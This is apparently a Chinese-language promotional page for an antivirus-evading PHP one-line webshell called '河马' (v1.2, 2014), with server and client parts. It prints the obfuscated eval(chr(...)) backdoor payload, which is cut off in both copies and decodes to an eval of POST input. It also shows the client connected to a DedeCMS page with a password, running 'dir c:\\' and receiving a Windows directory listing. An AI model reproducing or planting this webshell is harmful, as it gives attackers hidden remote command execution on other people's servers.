 【河马】PHP一句话木马免杀服务端和客户端v1.2 作者：赵显阳 QQ:343561636
Web Shell http://test.isafe.cc:2217/DedeCMS_GBK_5.7_SP1/plus/view.php?aid=110
版本1 版本2 版本3
Excute
密码 c
CMD dir c:\ Execute
PHP一句话木马 <?php eval(chr(101).chr(118).chr(97).chr(108).chr(40).chr(34).chr(36).chr(95).chr(80).chr(79).chr(83).c
河马php一句话免杀服务端和客户端
版本：1.2
作者： 赵显阳
QQ： 343561636
WAF: http://waf.isafe.cc
官方网站: http://www.isafe.cc
开发日期： 2014-08-31
免杀的一句话木马为:
<?php eval(chr(101).chr(118).chr(97).chr(108).chr(40).chr(34).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(9
->|驱动器 C 中的卷没有标签。
卷的序列号是 4C85-CB55
c:\ 的目录
2011-12-10 00:10 1,024 .rnd
2014-02-09 09:43 <DIR> 14972cc90fc65d9e1d37acc180
2014-08-09 14:49 <DIR> Apache2.2
2011-08-20 18:28 <DIR> app